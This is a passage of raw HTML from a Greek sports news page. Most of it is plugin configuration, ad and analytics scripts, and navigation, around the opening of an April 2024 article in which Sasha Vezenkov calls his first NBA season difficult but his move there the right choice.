ext":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/101788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=101788' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2024%2F04%2F23%2Fvezenkof-einai-dyskola-sto-nva-alla-ekana-tin-swsti-epilogi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2024%2F04%2F23%2Fvezenkof-einai-dyskola-sto-nva-alla-ekana-tin-swsti-epilogi%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-101788 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Trends  </span>
  <h1 class="white-c font-xl franklin">Βεζένκοφ: «Είναι δύσκολα στο ΝΒΑ αλλά έκανα την σωστή επιλογή»</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2023/10/vezenkov-4.jpg" alt="Βεζένκοφ: «Είναι δύσκολα στο ΝΒΑ αλλά έκανα την σωστή επιλογή»" width="1000" height="600" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/600;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2023/10/vezenkov-4.jpg" alt="Βεζένκοφ: «Είναι δύσκολα στο ΝΒΑ αλλά έκανα την σωστή επιλογή»" width="1000" height="600" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/george-psy/">Γιώργος Ψύχας </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="23-04-2024">
        23.04.2024 | 10:01      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Για τις δυσκολίες στην πρώτη του χρονιά στο ΝΒΑ μίλησε ο Σάσα Βεζένκοφ στην καθιερωμένη συνέντευξη Τύπου μετά το τέλος της σεζόν.      </h2>
        



        
      <div class="thecontent">
        

      <p>Για τις δυσκολίες στην πρώτη του χρονιά στο ΝΒΑ μίλησε ο Σάσα Βεζένκοφ στην καθιερωμένη συνέντευξη Τύπου μετά το τέλος της σεζόν. Ο πρώην άσος του Ολυμπιακού μίλησε για τις δυσκολίες που αντιμετώπισε στην προσαρμογή και με τους τραυματισμούς, ενώ τόνισε πως πήρε την σωστή απόφαση όταν άφησε την Ευρώπη για να πάει στο NBA.
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
<p>Συγκεκριμένα Σάσα Βεζένκοφ δήλωσε:        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
